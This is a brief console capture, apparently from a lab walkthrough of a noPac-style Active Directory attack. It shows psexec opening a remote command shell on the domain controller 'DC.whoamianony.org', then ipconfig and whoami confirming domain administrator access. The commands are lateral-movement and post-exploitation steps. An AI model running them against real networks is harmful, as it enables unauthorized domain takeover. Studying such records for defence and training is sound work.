 C:\Users\moretz.WHOAMIANONY\Desktop\nopac>psexec.exe \\DC.whoamianony.org cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::28a8:4fd0:5661:e914%12
IPv4 地址 . . . . . . . . . . . . : 192.168.93.30
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.93.1
隧道适配器 isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>whoami
whoamianony\administrator
C:\Windows\system32>